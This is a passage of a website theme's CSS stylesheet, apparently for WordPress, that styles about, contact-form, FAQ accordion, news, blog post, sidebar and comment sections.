    background-color: #F4E2E4;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    z-index: -1;
    -webkit-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
    transform: rotate(-30deg); }
.about__info-box .content {
  width: calc(100% - 60px); }
.about__info-box h4 {
  font-size: 18px;
  margin-bottom: 5px; }
.about__info-box p {
  font-size: 14px;
  line-height: 24px; }
.about__list li {
  position: relative;
  padding-left: 26px;
  color: #445658; }
  .about__list li:not(:last-child) {
    margin-bottom: 10px; }
  .about__list li::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "\f00c";
    font-weight: 40;
    font-family: "Font Awesome 5 Pro";
    color: var(--color-primary);
    font-size: 13px; }
.about__video-img {
  width: 258px;
  height: 260px;
  margin-right: 35px; }
  @media (max-width: 1199px) {
    .about__video-img {
      width: 100%;
      margin-right: 0; } }
  .about__video-img img {
    width: 100%;
    height: 100% !important;
    object-fit: cover; }
.about__video-content {
  width: calc(100% - 293px); }
  @media (max-width: 1199px) {
    .about__video-content {
      width: 100%;
      margin-top: 20px; } }
  .about__video-content h4 {
    font-size: 26px;
    margin-bottom: 12px; }

.about-info__wrap {
  padding: 68px;
  padding-bottom: 0;
  background-color: #F6F5F8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  @media (max-width: 1199px) {
    .about-info__wrap {
      padding: 50px 30px;
      padding-bottom: 0; } }
  @media (max-width: 767px) {
    .about-info__wrap {
      padding: 40px 15px; } }
.about-info__box {
  background-color: #fff;
  padding: 50px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  @media (max-width: 991px) {
    .about-info__box {
      padding: 20px 25px; } }
.about-info__item:not(:last-child) {
  padding-bottom: 40px;
  margin-bottom: 35px;
  border-bottom: 2px solid var(--color-border-2); }
.about-info__item:hover .number {
  color: #fff;
  background-color: rgba(var(--color-primary-rgb), 1); }
.about-info__item .number {
  width: 42px;
  height: 42px;
  background-color: rgba(var(--color-primary-rgb), 0.04);
  color: var(--color-primary);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  font-weight: 500;
  margin-right: 23px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.about-info__item .content {
  width: calc(100% - 65px); }
.about-info__item h4 {
  font-size: 19px;
  margin-bottom: 7px;
  text-transform: capitalize; }
.about-info__item p {
  font-size: 14px;
  line-height: 26px; }
.about-info__tab-wrap h2 {
  font-size: 38px;
  margin-bottom: 25px; }
  @media (max-width: 1199px) {
    .about-info__tab-wrap h2 {
      font-size: 30px; } }
  @media (max-width: 767px) {
    .about-info__tab-wrap h2 {
      font-size: 25px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .about-info__tab-wrap {
    padding-left: 70px; } }
@media (max-width: 1199px) {
  .about-info__tab-wrap {
    padding-left: 30px; } }
@media (max-width: 991px) {
  .about-info__tab-wrap {
    padding: 0;
    margin-top: 30px; } }
@media (max-width: 1199px) {
  .about-info__tab-wrap p br {
    display: none; } }
.about-info__tab .nav-tabs {
  border: 0;
  margin-bottom: 30px;
  margin-top: -20px; }
.about-info__tab .nav-item {
  margin-top: 20px; }
  .about-info__tab .nav-item:not(:last-child) {
    margin-right: 20px; }
  .about-info__tab .nav-item .nav-link {
    padding: 7px 40px;
    border: 0;
    color: var(--color-black);
    background-color: var(--color-white);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    position: relative;
    z-index: 1; }
    @media (max-width: 767px) {
      .about-info__tab .nav-item .nav-link {
        padding: 5px 30px; } }
    .about-info__tab .nav-item .nav-link::before {
      position: absolute;
      left: 0;
      right: 0;
      bottom: -6px;
      margin: auto;
      content: "";
      background: #FF1749;
      width: 12px;
      height: 12px;
      opacity: 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      z-index: -1; }
    .about-info__tab .nav-item .nav-link.active {
      color: #fff;
      background-color: var(--color-primary); }
      .about-info__tab .nav-item .nav-link.active::before {
        opacity: 1; }
.about-info__tab-list li {
  position: relative;
  padding-left: 35px; }
  .list-unstyled ul{
    list-style: none;
    padding-left: 0 !important;
  }
  .list-unstyled{
    padding-left: 0 !important;
  }
  ul.post-list.mt-30.list-unstyled {
    margin-top: 30px;
    margin-bottom: 0 !important;
}

ul.post-list__style-2.list-unstyled {
    margin-bottom: 0;
}
  ul.post-list.mt-30.list-unstyled {
    margin-top: 30px;
}
  .about-info__tab-list li::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "\f00c";
    font-weight: 400;
    font-family: "Font Awesome 5 Pro";
    color: var(--color-primary);
    font-size: 13px;
    width: 27px;
    height: 27px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: var(--color-white);
    box-shadow: 0px 0px 9px rgba(var(--color-black-rgb), 0.06);
    display: flex;
    align-items: center;
    justify-content: center; }
  .about-info__tab-list li:not(:last-child) {
    margin-bottom: 25px; }
.about-info__bottom {
  bottom: -60px;
  position: relative;
  overflow: hidden; }
.about-info__info {
  background: #060809;
  padding: 35px;
  position: relative;
  min-height: 120px;
  display: flex;
  align-items: center; }
  @media (max-width: 991px) {
    .about-info__info {
      min-height: 100px; } }
  .about-info__info h2 {
    font-size: 34px;
    color: #fff; }
    @media (max-width: 1199px) {
      .about-info__info h2 {
        font-size: 25px; } }
  .about-info__info .popup-video {
    left: auto;
    right: 27px; }
    @media (max-width: 767px) {
      .about-info__info .popup-video {
        right: 20px; } }
  .about-info__info.info-left span {
    color: var(--color-primary); }
  .about-info__info.info-right {
    background-color: var(--color-primary); }
    .about-info__info.info-right span {
      color: #000; }
    @media (max-width: 767px) {
      .about-info__info.info-right {
        padding-right: 95px; } }
  .about-info__info .icon {
    position: absolute;
    left: 34px;
    top: -10px;
    animation: spin 8s infinite linear;
    -webkit-animation: spin 8s infinite linear; }
    .about-info__info .icon--2 {
      left: auto;
      right: 38px;
      top: 38px; }

/*----------------------------------------*/
/*  07. contact
/*----------------------------------------*/
.contact-info__item {
  padding: 25px 20px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  border: 1px solid transparent; }
  .contact-info__item:hover, .contact-info__item.active {
    border-color: var(--color-border); }
  .contact-info__item .icon {
    width: 53px;
    margin-right: 26px; }
  .contact-info__item .content {
    width: calc(100% - 79px); }
  .contact-info__item h3 {
    font-size: 20px;
    margin-bottom: 2px; }
  .contact-info__item a, .contact-info__item p, .contact-info__item span {
    font-size: 15px;
    color: var(--color-default);
    display: block;
    line-height: 26px; }
.contact-info__content h3 {
  font-size: 28px;
  margin-bottom: 24px; }
.contact-info__content p {
  font-size: 18px;
  line-height: 32px; }
  .contact-info__content p:not(:last-child) {
    margin-bottom: 20px; }

.contact-img {
  margin-right: 80px;
  z-index: 1; }
  @media (max-width: 1199px) {
    .contact-img {
      margin-right: 20px; } }
  .contact-img > img {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px; }
  .contact-img::before {
    position: absolute;
    bottom: 54px;
    right: -5px;
    width: 357px;
    height: 284px;
    background-color: #FDBC14;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    content: "";
    -webkit-transform: rotate(-24deg);
    -ms-transform: rotate(-24deg);
    transform: rotate(-24deg);
    z-index: -1; }
    @media (max-width: 1199px) {
      .contact-img::before {
        width: 200px;
        height: 200px; } }
  .contact-img__author {
    position: absolute;
    top: -13px;
    right: 0;
    background-color: #fff;
    padding: 24px 45px;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    min-height: 152px; }
    .contact-img__author::before, .contact-img__author::after {
      position: absolute;
      background: rgba(255, 24, 78, 0.13);
      content: "";
      width: 97px;
      height: 11px;
      border-radius: 6px;
      -webkit-border-radius: 6px;
      -moz-border-radius: 6px;
      -ms-border-radius: 6px;
      -o-border-radius: 6px;
      left: 0;
      right: 0;
      margin: auto;
      bottom: 52px; }
    .contact-img__author::after {
      width: 70px;
      bottom: 29px; }
    .contact-img__author img {
      width: 48px;
      height: 48px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .contact-from__wrap {
    padding-left: 0; } }
@media (max-width: 1199px) {
  .contact-from__wrap {
    padding-left: 0; } }
@media (max-width: 991px) {
  .contact-from__wrap {
    margin-top: 30px; } }
.contact-from__field input, .contact-from__field textarea {
  width: 100%;
  border: 1px solid var(--color-border);
  margin-bottom: 26px;
  height: 65px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  color: var(--color-default);
  font-size: 15px;
  padding: 0 20px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  background-color: var(--color-white); }
  .fluentform.fluentform_wrapper_3 form.fluent_form_3 .ff-btn-submit {
    font-weight: 500;
    z-index: 1;
    text-align: center;
    color: #ffff;
    background: var(--color-primary);
    display: inline-block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    text-transform: capitalize;
    line-height: 1.3;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border: 0;
    padding: 16px 25px;
    font-size: 18px;
}
.fluentform .ff-el-form-control {
  width: 100%;
  border: 1px solid var(--color-border);
  margin-bottom: 26px;
  height: 65px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  color: var(--color-default);
  font-size: 15px;
  padding: 0 20px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  background-color: var(--color-white);
}
.ff-el-group.ff-text-left.ff_submit_btn_wrapper.ff_submit_btn_wrapper_custom {
  margin-top: 30px;
}
.fluentform .ff-el-group {
  margin-bottom: 0;
}
body .fluentform .ff-el-form-control:focus {
  background-color: transparent;
  border-color: var(--color-primary);
  color: #495057;
  outline: none;
}
.frm-fluent-form .ff-t-cell {
  padding: 0 12px;
}
.fluentform textarea.ff-el-form-control {
  min-height: 210px;
  padding: 20px;
}
.fluentform .ff_btn_style:focus, .fluentform .ff_btn_style:hover {
  opacity: 1;
  outline: 0;
  text-decoration: none;
}
  .contact-from__field input:focus, .contact-from__field textarea:focus {
    border-color: var(--color-primary); }
.contact-from__field textarea {
  min-height: 210px;
  padding: 20px; }
.contact-from__chekbox input {
  margin-right: 5px; }
.contact-from__chekbox label {
  font-size: 15px;
  color: var(--color-default); }
.contact-from__btn button {
  padding: 16px 25px;
  font-size: 18px; }

/*----------------------------------------*/
/*  08. faq
/*----------------------------------------*/
.accordion_box {
  position: relative; }

.accordion_box .block {
  position: relative;
  background: #F4F6F8;
  overflow: hidden;
  margin-bottom: 16px; }

.accordion_box .block:last-child {
  margin-bottom: 0; }

.accordion_box .block .acc-btn {
  color: var(--color-black);
  font-family: var(--font-title);
  position: relative;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  padding: 20px 30px;
  padding-bottom: 18px; }

.accordion_box .block .content {
  position: relative;
  padding: 0px 30px 20px; }

.accordion_box .block .acc_body {
  position: relative;
  display: none; }

.accordion_box .block .acc_body.current {
  display: block; }

/*----------------------------------------*/
/*  09. news
/*----------------------------------------*/
.news {
  overflow: hidden; }

.news-block {
  padding: 50px;
  border: 1px solid var(--color-border);
  border-radius: 4px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .news-block {
      padding: 30px; } }
  @media (max-width: 991px) {
    .news-block {
      padding: 30px; } }
  @media (max-width: 767px) {
    .news-block {
      padding: 20px; } }
  .news-block:hover, .news-block.active {
    background-color: var(--color-primary);
    border-color: var(--color-primary); }
    .news-block:hover .post-tags li a, .news-block:hover .post-title a, .news-block:hover p, .news-block:hover .post-meta li, .news-block:hover .post-meta span, .news-block.active .post-tags li a, .news-block.active .post-title a, .news-block.active p, .news-block.active .post-meta li, .news-block.active .post-meta span {
      color: #fff; }
    .news-block:hover .post-tags li span, .news-block:hover .post-meta--4 li::before, .news-block.active .post-tags li span, .news-block.active .post-meta--4 li::before {
      background-color: #fff; }
    .news-block:hover .post-tags li span, .news-block.active .post-tags li span {
      color: var(--color-primary); }
  .news-block .post-tags li span {
    background-color: #0DC361;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .news-block .post-tags li a {
    color: rgba(var(--color-black-rgb), 0.75); }
  .news-block .post-title {
    font-size: 34px;
    margin-bottom: 25px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .news-block .post-title {
        font-size: 28px; } }
    @media (max-width: 1199px) {
      .news-block .post-title {
        font-size: 26px; } }
  .news-block p {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .news-block .post-meta li, .news-block .post-meta span {
    color: var(--color-default);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .news-block .post-meta .year {
    color: var(--color-primary); }
  .news-block .post-meta .post-meta__author .avatar img {
    background-color: var(--color-primary); }
  .news-block--1 {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .news-block--2 {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .news-block--3 {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
    .news-block--3 .post-tags li span {
      background-color: #FFA800; }

/*----------------------------------------*/
/*  10. blog
/*----------------------------------------*/
.blog-post-wrap {
  margin-right: 20px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .blog-post-wrap {
      margin-right: 65px; } .no-active-sidebar .blog-post-wrap{margin-right: 0;} }
  @media (max-width: 991px) {
    .blog-post-wrap {
      margin-right: 0; } }

.tx-post-item .post-thumb {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
.tx-post-item .post-date {
  position: absolute;
  top: 20px;
  left: 20px;
  background-color: var(--color-primary);
  padding: 2px 20px;
  padding-top: 4px;
  color: #fff;
  font-weight: 700;
  font-size: 20px;
  text-align: center;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  .tx-post-item .post-date span {
    color: #fff;
    margin-top: -10px;
    display: inline-block;
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px); }
.tx-post-item .post-title {
  font-size: 34px; }
  @media (max-width: 767px) {
    .tx-post-item .post-title {
      font-size: 22px; } }
.tx-post-item .post-meta {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--color-border); }
  .tx-post-item .post-meta .year {
    color: var(--color-primary); }
  .tx-post-item .post-meta .post-meta__author .avatar img {
    background-color: var(--color-primary); }
.tx-post-item p {
  font-size: 15px; }
.tx-post-item__layout2 .post-content {
  width: 85%;
  left: 0;
  right: 0;
  margin: auto; }
  @media (max-width: 1199px) {
    .tx-post-item__layout2 .post-content {
      width: 100%; } }
  @media (max-width: 767px) {
    .tx-post-item__layout2 .post-content {
      padding: 15px;
      padding-bottom: 30px; } }
.tx-post-item__layout2 .post-meta {
  margin-bottom: 0;
  padding-bottom: 0;
  border: 0; }
.tx-post-item__layout2.format-video .popup-video {
  left: 30px;
  top: 30px;
  right: auto;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }
  @media (max-width: 767px) {
    .tx-post-item__layout2.format-video .popup-video {
      left: 20px;
      top: 20px;
      width: 60px;
      height: 60px; } }
@media (max-width: 767px) {
  .tx-post-item__layout2.tx-post-overly .post-thumb {
    height: 300px; }
    .tx-post-item__layout2.tx-post-overly .post-thumb img {
      height: 100%;
      object-fit: cover; } }
.tx-post-item__layout2.tx-post-overly .post-thumb::before {
  height: calc(100% - 30%); }
@media (max-width: 767px) {
  .tx-post-item__layout2 .post-title {
    font-size: 17px; } }
@media (max-width: 767px) {
  .tx-post-item__layout2 .post-meta {
    margin-top: 10px; } }

.blog-sidebar {
  margin-left: -15px;
  padding: 30px;
  border: 1px solid var(--color-border); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .blog-sidebar {
      margin-left: -60px; } }
  @media (max-width: 991px) {
    .blog-sidebar {
      margin-left: 0; } }
  @media (max-width: 767px) {
    .blog-sidebar {
      padding: 20px; } }
  .blog-sidebar .widget {
    padding: 0;
    border: 0; }
    .blog-sidebar .widget:first-child {
      margin-top: 0; }

.widget-post .tx-post:not(:last-child) {
  margin-bottom: 20px; }
.widget-post .post-thumb {
  width: 100px;
  height: 84px;
  margin-right: 15px; }
.widget-post .post-content {
  width: calc(100% - 115px); }
.widget-post .post-title {
  font-size: 16px;
  font-weight: 500; }

.widget .widget__category li a, 
.widget.widget_pages li a,
.widget.widget_archive li a {
  padding: 6px 15px; }
  .widget .widget__category li a:hover, 
  .widget.widget_archive li a:hover,
  .widget.widget_meta li a:hover,
  .widget.widget_pages li a:hover,
  .widget.widget_pages li a:hover,
  .widget.widget_categories li a:hover,
  .widget.widget_nav_menu li a:hover {
    background-color: var(--color-primary);
    border-color: var(--color-primary); }
    .widget .widget__category li a:hover .cat-number, .widget li a:hover .cat-number {
      color: #fff; }
    .widget .widget__category li a:hover .icon {
      color: #fff;
      background-color: rgba(255, 255, 255, 0.16); }
.widget .widget__category li .icon {
  width: 42px;
  height: 42px;
  font-size: 18px;
  line-height: 48px;
  color: var(--color-primary);
  background-color: rgba(var(--color-primary-rgb), 0.06); }
.widget .widget__category li .cat-title, 
.widget.widget_archive li a, 
.widget.widget_categories li a, 
.widget.widget_nav_menu li a, 
.widget.widget_meta li a, 
.widget.widget_pages li a {
  font-size: 15px; }
.widget .widget__category li .cat-number, 
.widget.widget_archive li .cat-number, 
.widget.widget_categories li .cat-number,
.widget.widget_pages li .cat-number {
  color: var(--color-primary); }
.widget .widget__category li .cat-number,
.widget .widget__category li .arrow-icon i,
.widget.widget_archive li .cat-number, 
.widget li .arrow-icon i{
  font-size: 15px; }

.post-share li:not(:first-child) {
  margin-left: 13px; }
.post-share li a {
  font-size: 14px;
  color: rgba(var(--color-black), 0.61);
  width: 38px;
  height: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--color-border);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%; }

.post-details h2 {
  font-size: 38px;
  margin-bottom: 18px;
  -ms-word-wrap: break-word;
word-wrap: break-word;}
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .post-details h2 {
      font-size: 30px; } }
  @media (max-width: 1199px) {
    .post-details h2 {
      font-size: 26px; } }
  @media (max-width: 767px) {
    .post-details h2 {
      font-size: 20px; } }
.post-details h3 {
  font-size: 30px;
  margin-bottom: 20px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .post-details h3 {
      font-size: 28px; } }
  @media (max-width: 1199px) {
    .post-details h3 {
      font-size: 24px; } }
  @media (max-width: 767px) {
    .post-details h3 {
      font-size: 17px; } }
.post-details h4 {
  font-size: 20px;
  margin-bottom: 15px; }
  @media (max-width: 1199px) {
    .post-details h4 {
      font-size: 18px; } }
  @media (max-width: 767px) {
    .post-details h4 {
      font-size: 17px; } }
.post-details .post-meta__author .year {
  color: var(--color-primary); }
.post-details p {
  font-size: 18px;
  line-height: 32px; }
  .post-details p:not(:last-child) {
    margin-bottom: 20px; }

blockquote {
  background-color: #F4F6F8;
  padding: 40px;
  border-left: 3px solid var(--color-primary);
  padding-right: 150px;  
  margin-bottom: 40px;
  position: relative;
  z-index: 1; margin-top: 35px; }
  .entry-content blockquote p{
    font-size: 24px;
    font-family: var(--font-title);
    font-weight: 500;
    line-height: 43px;
    color: var(--color-black);
    margin-bottom: 10px !important;
  }
  @media (max-width: 1199px) {
    blockquote {
      font-size: 18px;
      line-height: 30px;
      padding-right: 120px; } }
  @media (max-width: 767px) {
    blockquote {
      font-size: 17px;
      padding: 30px; } }
  blockquote .quote {
    position: absolute;
    right: 40px;
    bottom: 34px;
    z-index: -1; }
    @media (max-width: 1199px) {
      blockquote .quote {
        width: 60px; } }
    @media (max-width: 767px) {
      blockquote .quote {
        width: 50px; } }
  blockquote span {
    font-size: 16px;
    color: #332D2D;
    padding-left: 30px;
    position: relative;
    font-family: var(--font-body);
    display: block; }
    @media (max-width: 767px) {
      blockquote span {
        font-size: 15px;
        margin-top: 10px; } }
    blockquote span::before {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      left: 0;
      width: 20px;
      height: 2px;
      background-color: currentColor;
      content: ""; }
      .post-list li {
        font-size: 16px;
        padding-left: 35px;
        position: relative; list-style: none !important; }
        .post-list li:not(:last-child) {
          margin-bottom: 25px !important;}
        .post-list li::before {
          position: absolute;
          top: 0;
          left: 0;
          width: 27px;
          height: 27px;
          font-size: 12px;
          box-shadow: 0px 0px 9px rgba(var(--color-black-rgb), 0.07);
          content: "\f00c";
          font-family: "Font Awesome 5 Pro";
          font-weight: 400;
          color: var(--color-primary);
          display: flex;
          align-items: center;
          justify-content: center;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          -webkit-transition: 0.3s;
          -o-transition: 0.3s;
          transition: 0.3s; }
        .post-list li:hover::before {
          color: #fff;
          background-color: var(--color-primary); }
          .post-list__style-2 li {
            padding-left: 30px;
            position: relative; list-style: none !important; }
            .post-list__style-2 li:not(:last-child) {
              margin-bottom: 20px; }
            .post-list__style-2 li::before {
              position: absolute;
              top: 10px;
              left: 0;
              width: 12px;
              height: 12px;
              content: "";
              background-color: var(--color-primary); }

  .wp-block-embed figcaption em {
    text-align: center;
    font-style: italic;
    font-size: 18px;
    color: #807A7A;
    margin-top: 20px;
    display: block;
    font-weight: 500;
}
.post-img .post-cat {
  position: absolute;
  top: 12px;
  left: 14px; }

.post-tags-share {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }
  .post-tags-share .title {
    font-size: 25px;
    font-weight: 500;
    margin-right: 20px; }
  .post-tags-share .tags ul {
    margin-top: -10px; }
    .post-tags-share .tags ul li {
      margin-top: 10px; }
      .post-tags-share .tags ul li:not(:last-child) {
        margin-right: 16px; }
      .post-tags-share .tags ul li a {
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        padding: 2px 25px;
        display: inline-block;
        border: 1px solid var(--color-border);
        color: var(--color-default);
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
        color: #949392; }
        .post-tags-share .tags ul li a:hover {
          color: #fff;
          border-color: var(--color-primary);
          background-color: var(--color-primary); }
  .post-tags-share .social-share ul li:not(:last-child) {
    margin-right: 12px; }
  .post-tags-share .social-share ul li a {
    width: 45px;
    height: 38px;
    background-color: #F2F6F7;
    color: var(--color-black);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px; }
    .post-tags-share .social-share ul li a:hover {
      color: #fff;
      background-color: var(--color-primary); }

      .post-nav {
        padding: 20px 0;
        border-top: 1px solid var(--color-border);
        border-bottom: 1px solid var(--color-border);
        position: relative; margin: 0; margin-right: 20px; }
        .post-nav::before {
          position: absolute;
          top: 50%;
          left: 50%;
          -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
          content: "";
          background-color: var(--color-border);
          width: 1px;
          height: 66px; }
          @media (max-width: 1199px) {
            .post-nav::before {
              display: none; } }
        .post-nav__item {
          padding: 0 100px; }
          @media only screen and (min-width: 1200px) and (max-width: 1500px) {
            .post-nav__item {
              padding: 0 65px; } }
          @media (max-width: 767px) {
            .post-nav__item {
              padding: 0; } }
          .post-nav__item .post-thumb {
            width: 85px;
            height: 85px;
            margin-right: 15px;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%; }
          .post-nav__item .post-content {
            width: calc(100% - 100px); }
            @media (max-width: 767px) {
              .post-nav__item .post-content {
                width: 100%;
                margin-top: 15px; } }
          .post-nav__item .post-title {
            font-size: 16px;
            margin-bottom: 10px;
            font-weight: 500;
            word-break: break-word;
           }
        .post-nav__link {
          width: 56px;
          height: 36px;
          display: flex;
          color: var(--color-primary);
          align-items: center;
          justify-content: center;
          border-radius: 18px;
          -webkit-border-radius: 18px;
          -moz-border-radius: 18px;
          -ms-border-radius: 18px;
          -o-border-radius: 18px;
          background: rgba(191, 170, 175, 0.11);
          -webkit-transition: 0.3s;
          -o-transition: 0.3s;
          transition: 0.3s;
          position: absolute;
          top: 50%;
          left: 15px;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
          .post-nav__link:hover {
            color: #fff;
            background-color: var(--color-primary); }
          @media (max-width: 767px) {
            .post-nav__link {
              display: none; } }
        .right-post .post-nav__link {
          left: auto;
          right: 15px; }
        @media (max-width: 1199px) {
          .left-post .post-nav__item {
            padding-right: 0; } }
        @media (max-width: 1199px) {
          .right-post .post-nav__item {
            padding-left: 0; } }
        @media (max-width: 767px) {
          .right-post .post-nav__item {
            margin-top: 30px; } }

/* comment css */
.post-comments {
  padding-bottom: 55px; }
  .comments-area .title {
    font-size: 26px;
    margin-bottom: 25;
    font-weight: 500; }

.latest__comments .comments-box {
  border-top: 1px solid var(--color-border-2);
  padding: 30px 0; }
.latest__comments .comments-text {
  overflow: hidden; }
.latest__comments .comments-avatar {
  border-radius: 50%;
  float: left; }
  @media (max-width: 767px) {
    .latest__comments .comments-avatar {
      float: none;
      margin-bottom: 10px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .latest__comments .comments-avatar {
      float: left;
      margin-bottom: 0px; } }
  .latest__comments .comments-avatar img {
    border-radius: 50%;
    width: 100px !important;
    margin-right: 30px; }
.latest__comments li:last-child .comments-box {
  padding-bottom: 0px; }
.latest__comments li:first-child .comments-box {
  border-top: 0;
  padding-top: 0; }
.latest__comments li.children {
  margin-left: 100px; }
  @media (max-width: 767px) {
    .latest__comments li.children {
      margin-left: 0px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .latest__comments li.children {
      margin-left: 50px; } }
.latest__comments .avatar-name {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative; }
  .latest__comments .avatar-name h5 {
    font-size: 18px;
    margin-bottom: 0px;
    font-weight: 500;
    font-family: var(--font-title); }
    .latest__comments .avatar-name h5 a{
      color:inherit
    }
    .latest__comments ol li {
      list-style: none;
    }
    .latest__comments {
      padding-bottom: 55px;
    }
    .latest__comments .children .comments-box {
      border-top: 1px solid var(--color-border-2) !important;
      padding: 30px 0 !important;
      margin-left: 100px;
  }
  .latest__comments .avatar-name span {
    font-size: 15px;
    text-transform: uppercase;
    color: var(--color-default); }
.latest__comments .comment-reply-link {
  color: var(--color-black);
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  line-height: 1;
  position: absolute;
  right: 0;
  margin-top: 0;
  top: 0;
  text-decoration: none; }
  .latest__comments .comment-reply-link i {
    margin-right: 5px; }
  .latest__comments .comment-reply-link:hover {
    color: var(--color-primary); }
.latest__comments--2 p {
  font-size: 14px;
  line-height: 24px;
  color: var(--color-black); }

.comments-form .title {
  font-size: 26px;
  margin-bottom: 30px;
  font-weight: 500; }
.comments-form input, .comments-form textarea {
  height: 60px;
  margin-bottom: 20px;
  padding: 0 30px;
  width: 100%;
  font-size: 15px;
  color: var(--color-black);
  border-radius: 0px;
  border: 1px solid var(--color-border-2);
  background-color: #F8F8FB; }
.comments-form textarea {
  padding: 20px 30px;
  height: 150px; }

.post-slide__active .owl-nav {
  display: flex; }
  .post-slide__active .owl-nav div {
    width: 56px;
    height: 36px;
    display: flex;
    color: var(--color-white);
    align-items: center;
    justify-content: center;
    border-radius: 18px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    -ms-border-radius: 18px;
    -o-border-radius: 18px;
    background-color: rgba(255, 255, 255, 0.37);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    left: 24px;
    top: 50%;
    -webkit-transform: translateY(-50%);
